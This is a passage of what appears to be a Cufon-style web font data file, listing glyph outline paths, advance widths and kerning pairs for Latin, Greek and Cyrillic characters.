-75,-194r32,0v8,63,-27,169,44,169v74,-1,47,-126,28,-169r33,0xm120,-214r0,-33r29,0r0,33r-29,0xm51,-214r0,-33r29,0r0,33r-29,0","w":196},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41"},{"d":"138,-118r-54,-112r-54,112r-28,0r64,-130r36,0r65,130r-29,0","w":168},{"d":"179,-190r-86,221v-14,28,-37,51,-81,42r0,-24v39,6,53,-20,64,-50r-75,-189r34,0r57,156r54,-156r33,0xm95,-211r-58,-49r0,-5r36,0v12,19,30,32,38,54r-16,0","w":180},{"d":"84,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm147,-217r-96,0r0,-23r96,0r0,23"},{"d":"160,-190v32,64,34,194,-62,194v-97,0,-72,-107,-75,-194r32,0v8,63,-27,169,44,169v74,-1,47,-126,28,-169r33,0","w":196},{"d":"179,-190r-86,221v-14,28,-37,51,-81,42r0,-24v39,6,53,-20,64,-50r-75,-189r34,0r57,156r54,-156r33,0xm110,-214r0,-33r29,0r0,33r-29,0xm41,-214r0,-33r29,0r0,33r-29,0","w":180},{"d":"32,-124r0,-137r29,0r0,137r-29,0xm32,76r0,-137r29,0r0,137r-29,0","w":93},{"d":"239,0r-36,0r-83,-218v-24,76,-55,145,-83,218r-35,0r101,-248r35,0","w":240,"k":{"\u03ab":27,"\u03a5":27,"\u03a4":27,"\u039f":8,"\u0398":8," ":20}},{"d":"96,-169v-40,0,-48,33,-48,73v0,40,9,75,48,75v24,0,41,-14,43,-38r32,2v-6,37,-31,61,-74,61v-59,0,-76,-41,-82,-99v-10,-93,101,-131,147,-64v4,7,5,14,7,22r-32,3v-4,-21,-16,-35,-41,-35xm99,18v19,-1,33,8,33,26v0,31,-30,33,-64,32r0,-18v18,2,39,4,41,-13v1,-15,-18,-13,-34,-13r12,-32r19,0","w":180},{"d":"190,0r-132,-211r1,211r-29,0r0,-248r39,0r133,213r-2,-213r31,0r0,248r-41,0","w":259},{"d":"9,0r0,-24r116,-142r-109,0r0,-24r144,0r0,24r-116,142r123,0r0,24r-158,0xm67,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":180},{"d":"223,76r0,-295r-148,0r0,295r-34,0r0,-324r214,0r0,324r-32,0","w":296},{"d":"148,-269r-36,0v-13,-16,-32,-26,-41,-46v30,-2,39,17,59,25v19,-9,27,-27,57,-25v-8,20,-27,29,-39,46xm190,0r-132,-211r1,211r-29,0r0,-248r39,0r133,213r-2,-213r31,0r0,248r-41,0","w":259},{"d":"24,0r0,-95r-21,12r0,-28r21,-12r0,-138r32,0r0,120r22,-13r0,28r-22,12r0,114r-32,0","w":79},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm115,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0"},{"d":"71,0r0,-248r34,0r0,248r-34,0xm9,-191v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":138},{"d":"84,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm50,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0xm111,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0"},{"d":"108,17v1,27,-2,46,-15,59r-20,0v8,-10,16,-17,16,-31r-15,0r0,-28r34,0xm135,-143v-3,-34,-86,-38,-87,0v15,53,115,12,119,90v4,78,-150,74,-157,8r28,-5v4,36,97,45,98,0v-10,-56,-113,-15,-118,-90v-4,-57,82,-63,122,-42v12,7,21,19,24,35","w":180},{"d":"109,18v19,-1,33,8,33,26v0,31,-30,33,-64,32r0,-18v18,2,39,4,41,-13v1,-15,-18,-13,-34,-13r12,-32r19,0xm127,-220r0,220r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":219},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm51,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0xm112,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0"},{"d":"137,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0","w":240,"k":{"\u03cc":33,"\u03ca":-21,"\u03c6":33,"\u03c3":33,"\u03bf":33,"\u03bc":27,"\u03ba":27,"\u03b9":13,"\u03b7":27,"\u03b3":17,"\u03b1":33,"\u03af":13,"\u03ae":27,"\u03a9":17,"\u03a6":20,"\u039f":20,"\u039b":27,"\u0398":20,"\u0394":27,"\u0391":27,"\u0390":-33,";":20,":":20,".":46,"-":33,",":46," ":7}},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm101,-260v26,0,42,16,42,42v0,27,-18,40,-42,43v-25,-2,-43,-16,-43,-43v0,-26,17,-42,43,-42xm77,-218v-2,26,37,32,45,10v6,-16,-3,-33,-21,-33v-16,0,-23,10,-24,23xm75,-272v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0"},{"d":"109,-170r-25,0r-4,-78r32,0xm44,-170r-25,0r-4,-78r33,0","w":127},{"d":"232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155xm178,-275r-96,0r0,-23r96,0r0,23","w":259},{"d":"143,-269r-55,-38r0,-5r37,0v12,15,29,25,38,43r-20,0xm232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155","w":259},{"d":"14,-265v2,34,73,36,76,0r21,0v0,57,-92,73,-111,20v-3,-7,-5,-13,-6,-20r20,0","w":119},{"d":"149,-315v12,16,30,27,39,46v-29,2,-38,-16,-57,-24v-19,8,-29,26,-59,24v10,-19,29,-29,41,-46r36,0xm232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155","w":259},{"d":"209,0r-198,0r0,-25r151,-195r-138,0r0,-28r176,0r0,25r-150,196r159,0r0,27","w":219},{"d":"275,-166v-2,62,-40,95,-108,91r0,75r-33,0r0,-75v-69,4,-109,-29,-109,-91r0,-82r34,0v-1,76,-10,157,75,148r0,-148r33,0r0,148v48,2,74,-21,75,-66r0,-82r33,0r0,82","w":300,"k":{"\u03ce":14,"\u03cc":14,"\u03c9":14,"\u03c6":14,"\u03c3":14,"\u03bf":14,"\u03b8":7,"\u03b4":14,"\u03b1":14,"\u03ac":14}},{"d":"87,-21v45,0,39,-56,39,-102r29,0v-1,46,-4,102,38,102v35,0,39,-32,40,-69v1,-41,-13,-71,-45,-79r4,-25v92,3,105,198,5,198v-34,0,-48,-21,-57,-47v-6,29,-24,46,-56,47v-88,3,-85,-150,-29,-185v10,-6,20,-11,33,-13r4,25v-31,9,-45,38,-44,79v1,36,4,69,39,69xm139,-214v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":281,"k":{"\u03c7":10,"\u03c4":5,"\u03c0":5,"\u03bb":7}},{"d":"118,-194v89,-4,53,116,60,194r-32,0r0,-121v0,-31,-8,-49,-39,-48v-72,2,-44,102,-49,169r-32,0r-1,-190r30,0v1,10,-1,24,2,32v11,-22,29,-35,61,-36xm165,-258v-3,23,-9,48,-36,47v-26,-1,-65,-44,-74,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0"},{"d":"232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155xm135,40v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40","w":259},{"d":"31,-209v-2,-70,138,-68,145,-6r-28,3v-3,-36,-88,-36,-89,0v12,56,121,17,121,91v0,27,-17,41,-38,48v19,10,37,21,37,48v2,76,-153,72,-159,7r29,-5v2,42,101,43,102,0v-13,-58,-124,-24,-124,-95v0,-26,18,-41,40,-47v-20,-7,-36,-18,-36,-44xm55,-120v4,42,95,53,97,3v-4,-43,-95,-54,-97,-3"},{"d":"149,17v1,27,-2,46,-15,59r-21,0v8,-10,16,-17,17,-31r-16,0r0,-28r35,0xm233,-177v-1,41,-23,64,-60,70r70,107r-38,0r-65,-103r-77,0r0,103r-33,0r0,-248v88,3,205,-21,203,71xm63,-129v60,-2,137,13,137,-47v0,-61,-80,-42,-137,-45r0,92","w":259},{"d":"205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240,"k":{"\u2019":27,"y":7,"w":7,"v":7,"Y":27,"W":13,"V":27,"T":27," ":20}},{"d":"194,0r-99,-120r-32,25r0,95r-33,0r0,-248r33,0r0,124r119,-124r40,0r-105,108r119,140r-42,0","w":240,"k":{"\u03ce":4,"\u03cc":4,"\u03c9":4,"\u03c6":4,"\u03c3":4,"\u03bf":4,"\u03be":4,"\u03b8":4,"\u03b6":4,"\u03b4":4,"\u03b1":4,"\u03ac":4,"\u03a6":20,"\u039f":11,"\u0398":11}},{"d":"134,-131v28,9,52,24,51,62v-1,50,-34,73,-85,73v-51,0,-83,-23,-84,-73v0,-36,21,-54,49,-61v-75,-25,-45,-126,34,-121v46,3,78,18,79,63v0,33,-17,51,-44,57xm100,-142v31,1,46,-15,46,-44v0,-28,-17,-43,-47,-42v-29,0,-46,13,-45,42v1,28,16,44,46,44xm101,-20v35,0,51,-18,51,-52v0,-30,-18,-46,-53,-46v-33,0,-51,17,-51,47v0,34,19,51,53,51"},{"d":"95,-195v-57,5,-51,139,0,145r0,-145xm24,-123v0,-56,20,-93,71,-97r0,-28r21,0r0,28v36,3,56,24,62,56r-33,2v-3,-18,-11,-30,-29,-33r0,145v17,-4,29,-16,31,-36r32,2v-6,34,-26,56,-63,60r0,29r-21,0r0,-29v-51,-5,-70,-44,-71,-99"},{"d":"110,-160v48,1,74,30,74,79v0,53,-28,85,-80,85v-65,0,-83,-55,-86,-122v-5,-90,50,-162,133,-122v14,7,22,21,27,39r-31,6v-5,-40,-67,-38,-82,-6v-9,19,-15,44,-15,74v11,-20,30,-34,60,-33xm103,-22v34,0,49,-23,49,-58v0,-35,-16,-56,-50,-56v-29,0,-50,16,-49,49v1,36,15,65,50,65"},{"d":"135,-143v-3,-34,-86,-38,-87,0v15,53,115,12,119,90v4,78,-150,74,-157,8r28,-5v4,36,97,45,98,0v-10,-56,-113,-15,-118,-90v-4,-57,82,-63,122,-42v12,7,21,19,24,35xm90,18v19,-1,33,8,33,26v0,31,-30,33,-64,32r0,-18v18,2,39,4,41,-13v1,-15,-18,-13,-34,-13r12,-32r19,0","w":180},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm62,-265v2,34,73,36,76,0r21,0v0,57,-92,73,-111,20v-3,-7,-5,-13,-6,-20r20,0"},{"d":"114,72r0,-72r-84,0r0,-248r33,0r0,220r134,0r0,-220r32,0r0,248r-84,0r0,72r-31,0","w":258},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm148,-217r-96,0r0,-23r96,0r0,23"},{"d":"-2,-65r0,-25r117,0r0,-38r-117,0r0,-26r117,0r0,-174r25,0r0,263r-142,0","w":255},{"d":"168,-95v0,83,-77,126,-137,81v-11,-8,-19,-24,-21,-41r32,-2v0,41,62,48,80,19v9,-12,11,-28,13,-47r-72,0r0,-23r72,0v-2,-36,-11,-62,-49,-62v-26,0,-39,12,-43,34r-32,-2v8,-35,32,-56,74,-56v57,0,83,38,83,99","w":183,"k":{"\u044f":4,"\u0445":4,"\u0442":8,"\u043e":-4,"\u043b":8,"\u0437":4,"\u0435":-4,"\u0434":8}},{"d":"20,-141v0,-71,41,-110,114,-110v73,0,115,39,115,110v0,61,-35,92,-75,116r80,-2r0,27r-104,0r0,-39v35,-20,64,-46,64,-100v0,-54,-27,-85,-79,-85v-54,0,-81,31,-81,85v0,52,29,80,65,100r0,39r-104,0r0,-27r80,2v-40,-24,-75,-55,-75,-116","w":269,"k":{"\u03ab":8,"\u03a5":8}},{"d":"108,-67r-89,0r0,-90r89,0r0,90","w":127},{"d":"97,-269v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm233,-177v-1,41,-23,64,-60,70r70,107r-38,0r-65,-103r-77,0r0,103r-33,0r0,-248v88,3,205,-21,203,71xm63,-129v60,-2,137,13,137,-47v0,-61,-80,-42,-137,-45r0,92","w":259},{"d":"24,-231r0,-30r32,0r0,30r-32,0xm24,0r0,-190r32,0r0,190r-32,0","w":79},{"d":"223,0v-34,10,-63,1,-63,-40r0,-127r-71,0v2,62,-6,119,-17,167r-33,0v12,-48,20,-106,19,-167v-17,-1,-32,2,-44,6r0,-24v62,-12,148,-2,219,-5r0,23r-42,0r0,120v-1,21,11,31,32,24r0,23","w":248,"k":{"\u03ce":5,"\u03c9":5,"\u03c6":5,"\u03c3":5,"\u03c2":5,"\u03bf":5,"\u03b6":5,"\u03b1":5,"\u03ac":5}},{"d":"85,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm119,-214r0,-33r29,0r0,33r-29,0xm50,-214r0,-33r29,0r0,33r-29,0"},{"d":"68,-36v1,33,-1,63,-14,82r-22,0v9,-13,17,-26,17,-46r-16,0r0,-36r35,0xm33,-154r0,-36r35,0r0,36r-35,0","w":100},{"d":"15,-156r11,-92r35,0r-28,92r-18,0xm75,-156r11,-92r35,0r-28,92r-18,0","w":127},{"d":"96,-169v-40,0,-48,33,-48,73v0,40,9,75,48,75v24,0,41,-14,43,-38r32,2v-6,37,-31,61,-74,61v-59,0,-76,-41,-82,-99v-10,-93,101,-131,147,-64v4,7,5,14,7,22r-32,3v-4,-21,-16,-35,-41,-35xm115,-211r-36,0v-13,-18,-31,-30,-41,-51v32,-2,39,20,59,30v19,-10,26,-32,57,-30v-9,21,-27,33,-39,51","w":180},{"d":"170,-190r0,190r-32,0r0,-167r-81,0r0,167r-32,0r0,-190r145,0","w":194},{"d":"77,-214r0,-33r29,0r0,33r-29,0xm8,-214r0,-33r29,0r0,33r-29,0","w":119},{"d":"220,-194v63,1,86,42,84,106r-134,0v0,40,13,67,51,68v27,1,43,-12,50,-29r28,8v-11,29,-37,44,-78,45v-38,0,-62,-16,-74,-46v-14,27,-36,45,-76,46v-37,0,-59,-20,-59,-57v-1,-64,63,-63,126,-63v3,-35,-8,-55,-41,-54v-25,0,-41,8,-44,31r-33,-3v1,-59,111,-68,139,-27v13,-16,34,-24,61,-25xm78,-20v42,-2,63,-28,60,-74v-43,2,-94,-4,-94,41v0,20,13,33,34,33xm271,-113v7,-60,-75,-77,-95,-28v-3,7,-5,17,-5,28r100,0","w":320},{"d":"185,-189v-5,-48,-123,-54,-124,2v14,75,158,14,163,119v3,78,-121,87,-175,55v-17,-10,-28,-26,-33,-46r33,-7v5,56,141,63,141,-1v0,-78,-155,-14,-162,-118v-5,-82,145,-84,179,-34v5,7,8,16,11,25xm126,18v19,-1,33,8,33,26v0,31,-30,33,-64,32r0,-18v18,2,39,4,41,-13v1,-15,-18,-13,-34,-13r12,-32r19,0","w":240},{"d":"132,-269r-36,0v-13,-16,-32,-26,-41,-46v30,-2,39,17,59,25v19,-9,27,-27,57,-25v-8,20,-27,29,-39,46xm209,0r-198,0r0,-25r151,-195r-138,0r0,-28r176,0r0,25r-150,196r159,0r0,27","w":219},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm116,-211r-58,-49r0,-5r36,0v12,19,30,32,38,54r-16,0"},{"d":"213,-120v-9,3,-19,6,-30,7r0,113r-34,0r0,-113v-11,-1,-21,-4,-30,-7r-75,120r-39,0r89,-136v-22,-22,-58,-81,-81,-112r35,0r70,99v8,8,16,9,31,10r0,-109r34,0r0,109v41,-1,47,-27,65,-55r36,-54r35,0r-50,72v-15,22,-25,36,-31,40r89,136r-39,0","w":332,"k":{"\u0443":4,"\u043e":4,"\u0435":4,"\u0430":-4,"\u042a":-8,"\u0423":-8,"\u0422":-4,"\u0421":4,"\u041e":8,"\u0417":4}},{"d":"209,0r-198,0r0,-25r151,-195r-138,0r0,-28r176,0r0,25r-150,196r159,0r0,27xm94,-283r0,-30r32,0r0,30r-32,0","w":219},{"d":"84,-168r0,-33r30,0r0,33r-30,0xm11,-107r0,-26r175,0r0,26r-175,0xm84,-39r0,-32r30,0r0,32r-30,0","w":197},{"d":"205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0xm206,38v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40","w":240},{"d":"58,-34v1,33,-1,61,-14,80r-22,0v9,-13,17,-26,17,-46r-16,0r0,-34r35,0","w":79},{"d":"9,0r0,-24r116,-142r-109,0r0,-24r144,0r0,24r-116,142r123,0r0,24r-158,0xm104,-211r-36,0v-13,-18,-31,-30,-41,-51v32,-2,39,20,59,30v19,-10,26,-32,57,-30v-9,21,-27,33,-39,51","w":180},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41","k":{"\u0447":8,"\u0443":4,"\u0442":8,"\u0437":4}},{"d":"151,-248v1,28,-1,50,-15,63r-21,0v8,-9,17,-19,17,-33r-15,0r0,-30r34,0xm30,0r0,-248r33,0r0,221r125,0r0,27r-158,0"},{"d":"135,-143v-3,-34,-86,-38,-87,0v15,53,115,12,119,90v4,78,-150,74,-157,8r28,-5v4,36,97,45,98,0v-10,-56,-113,-15,-118,-90v-4,-57,82,-63,122,-42v12,7,21,19,24,35xm68,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":180},{"d":"-47,0r-26,0r155,-248r25,0","w":60},{"d":"135,-143v-3,-34,-86,-38,-87,0v15,53,115,12,119,90v4,78,-150,74,-157,8r28,-5v4,36,97,45,98,0v-10,-56,-113,-15,-118,-90v-4,-57,82,-63,122,-42v12,7,21,19,24,35xm107,-211r-36,0v-13,-18,-31,-30,-41,-51v32,-2,39,20,59,30v19,-10,26,-32,57,-30v-9,21,-27,33,-39,51","w":180},{"d":"34,0r0,-190r32,0r0,190r-32,0xm69,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0","w":100},{"d":"33,-261v38,41,65,92,65,168v0,76,-27,127,-65,168r-31,0v37,-41,64,-92,64,-168v0,-76,-27,-127,-64,-168r31,0","w":119},{"d":"283,-206r-105,211r-105,-211r210,0","w":356},{"d":"116,17v1,27,-2,46,-14,59r-21,0v8,-10,16,-17,17,-31r-16,0r0,-28r34,0xm143,0r-64,-87r-23,19r0,68r-32,0r0,-261r32,0r0,163r83,-92r37,0r-77,82r82,108r-38,0","w":180},{"d":"159,-315v12,16,30,27,40,46v-30,3,-38,-16,-57,-24v-20,8,-29,27,-60,24v10,-20,29,-29,42,-46r35,0xm140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280},{"d":"153,0r0,-167r-66,0v-13,59,-6,140,-49,167v-9,5,-26,6,-36,1r0,-22v51,4,39,-64,49,-112v5,-25,4,-25,8,-57r126,0r0,190r-32,0","w":210,"k":{"\u0447":8,"\u043e":-4}},{"d":"33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"135,-143v-3,-34,-86,-38,-87,0v15,53,115,12,119,90v4,78,-150,74,-157,8r28,-5v4,36,97,45,98,0v-10,-56,-113,-15,-118,-90v-4,-57,82,-63,122,-42v12,7,21,19,24,35","w":180},{"d":"189,-210v59,0,107,44,108,107v1,58,-50,108,-108,108v-58,0,-108,-50,-107,-108v1,-63,48,-107,107,-107xm148,-111v7,1,14,-7,14,-14v0,-7,-7,-15,-14,-14v-7,0,-13,7,-13,14v0,7,6,14,13,14xm231,-111v7,0,13,-7,13,-14v0,-7,-6,-14,-13,-14v-7,-1,-14,7,-14,14v0,7,7,15,14,14xm140,-68v16,40,81,46,99,0r-11,-6v-16,32,-62,32,-78,0","w":378},{"d":"243,-126v-3,78,-43,126,-121,126r-92,0r0,-114r-28,0r0,-27r28,0r0,-107v118,-7,216,8,213,122xm63,-27v89,8,146,-16,146,-99v0,-83,-60,-101,-146,-95r0,80r71,0r0,27r-71,0r0,87","w":259},{"d":"131,-264r-142,0r0,-21r142,0r0,21","w":119},{"d":"70,-269r0,-32r29,0r0,32r-29,0xm1,-269r0,-32r29,0r0,32r-29,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm121,-214r0,-33r29,0r0,33r-29,0xm52,-214r0,-33r29,0r0,33r-29,0"},{"d":"14,-99r0,-19r37,0r0,-109r-35,25r0,-22v18,-9,27,-27,58,-24r0,130r38,0r0,19r-98,0","w":119},{"d":"100,-261v69,0,82,60,82,132v0,76,-19,133,-83,133v-65,0,-80,-62,-80,-133v0,-75,17,-132,81,-132xm52,-118v0,55,11,112,67,94v24,-15,28,-52,29,-94r-96,0xm148,-141v0,-56,-10,-111,-67,-93v-24,16,-28,50,-29,93r96,0","k":{"\u03bb":7}},{"d":"34,0r0,-190r32,0r0,190r-32,0xm70,-214r0,-33r29,0r0,33r-29,0xm1,-214r0,-33r29,0r0,33r-29,0","w":100},{"d":"186,-325v8,67,-111,75,-126,20v-2,-7,-3,-13,-3,-20r29,0v2,22,12,35,35,35v23,0,35,-12,36,-35r29,0xm30,-34v39,28,70,-14,80,-46r-100,-168r38,0r79,138r67,-138r36,0r-116,219v-14,32,-65,43,-98,20","w":228},{"d":"132,-315v12,16,30,27,39,46v-29,2,-38,-16,-57,-24v-19,8,-29,26,-59,24v10,-19,29,-29,41,-46r36,0xm153,-248v-8,100,35,252,-73,252v-44,-1,-67,-25,-74,-66r32,-5v4,25,16,42,43,43v27,0,39,-20,39,-49r0,-147r-48,0r0,-28r81,0","w":180},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm110,-211r-58,-49r0,-5r36,0v12,19,30,32,38,54r-16,0"},{"d":"127,-220r0,220r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":219,"k":{"\u03cd":31,"\u03cc":40,"\u03cb":31,"\u03ca":-33,"\u03c8":26,"\u03c7":20,"\u03c6":40,"\u03c5":31,"\u03c3":40,"\u03bf":40,"\u03bd":20,"\u03bc":26,"\u03b9":13,"\u03b7":26,"\u03b5":40,"\u03b3":31,"\u03b1":40,"\u03b0":31,"\u03ad":40,"\u03ac":40,"\u03a9":7,"\u03a6":7,"\u039f":7,"\u039b":27,"\u0398":7,"\u0394":27,"\u0391":27,"\u0390":-33,";":40,":":40,".":40,",":40," ":7}},{"d":"187,-91v0,61,-28,95,-88,95v-56,0,-81,-33,-84,-89v-3,-71,63,-105,126,-77v-10,-21,-24,-43,-41,-58r-53,23r0,-20r39,-16v-14,-10,-27,-20,-43,-28v31,-3,52,4,67,18r53,-23r0,20r-37,16v35,32,61,74,61,139xm99,-20v41,1,54,-25,55,-65v0,-40,-14,-64,-53,-64v-39,0,-53,24,-53,64v1,41,13,64,51,65"},{"d":"108,-261v1,28,-1,50,-14,63r-21,0v8,-9,16,-20,17,-34r-16,0r0,-29r34,0xm24,0r0,-261r32,0r0,261r-32,0","w":104},{"d":"177,-190v-10,125,41,293,-110,261v-23,-6,-38,-20,-44,-43r32,-5v15,47,100,32,89,-28r0,-30v-11,21,-29,36,-61,36v-54,0,-68,-41,-68,-96v0,-56,16,-97,71,-98v29,-1,48,16,59,35v1,-10,0,-23,2,-32r30,0xm94,-22v36,0,50,-32,50,-73v0,-42,-14,-75,-50,-75v-39,0,-46,34,-46,75v0,41,6,73,46,73xm80,-231r0,-30r32,0r0,30r-32,0"},{"d":"212,-179v-10,-28,-35,-45,-73,-45v-59,0,-87,40,-87,99v0,60,29,101,89,101v43,0,62,-24,78,-52r27,14v-18,38,-51,66,-107,66v-80,0,-117,-50,-121,-129v-6,-104,99,-153,187,-111v19,9,31,26,39,46","w":259,"k":{"\u0447":4,"\u0436":-8,"\u0430":-4,"\u042d":4,"\u042a":12,"\u0427":12,"\u0425":20,"\u0423":12,"\u0422":12,"\u041e":8,"\u041c":4,"\u041b":12,"\u0417":4,"\u0414":8,"\u0410":8}},{"d":"162,-168v12,23,27,46,26,82v0,57,-30,90,-86,90v-59,0,-87,-37,-87,-96v0,-65,38,-98,102,-98r100,0r0,23xm101,-20v73,3,59,-110,32,-147v-56,-3,-84,22,-84,75v-1,43,14,70,52,72","w":222},{"d":"120,-326v12,16,31,26,39,46v-30,3,-38,-16,-57,-25v-20,8,-29,27,-59,25v8,-21,29,-29,41,-46r36,0xm106,-169v-72,0,-44,102,-49,169r-32,0r0,-261r32,0r-1,103v12,-21,28,-36,61,-36v89,0,53,116,60,194r-32,0r0,-121v2,-32,-8,-49,-39,-48"},{"d":"240,0r2,-218v-23,76,-54,145,-80,218r-23,0r-81,-218r1,218r-29,0r0,-248r44,0r77,211v21,-75,51,-140,76,-211r43,0r0,248r-30,0","w":299},{"d":"34,0r0,-190r32,0r0,190r-32,0","w":100},{"d":"96,-169v-40,0,-48,33,-48,73v0,40,9,75,48,75v24,0,41,-14,43,-38r32,2v-6,37,-31,61,-74,61v-59,0,-76,-41,-82,-99v-10,-93,101,-131,147,-64v4,7,5,14,7,22r-32,3v-4,-21,-16,-35,-41,-35","w":180},{"d":"108,-140r-45,26r0,87r125,0r0,27r-158,0r0,-95r-26,15r0,-27r26,-15r0,-126r33,0r0,106r45,-26r0,28"},{"d":"43,-269v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm30,0r0,-248r33,0r0,221r125,0r0,27r-158,0"},{"d":"16,-82r0,-28r88,0r0,28r-88,0","w":119},{"d":"115,-194v55,1,70,41,70,98v0,57,-16,98,-70,100v-31,0,-49,-13,-60,-34r1,105r-32,0r-1,-265r31,0r2,30v10,-21,28,-34,59,-34xm107,-20v40,0,45,-34,45,-75v0,-41,-6,-73,-45,-74v-42,0,-51,32,-51,76v0,43,10,73,51,73"},{"d":"47,-170r-25,0r-4,-78r33,0","w":68},{"d":"141,0r-51,-78r-52,78r-34,0r68,-98r-65,-92r35,0r48,74r47,-74r35,0r-64,92r68,98r-35,0","w":180},{"d":"70,-269r0,-32r29,0r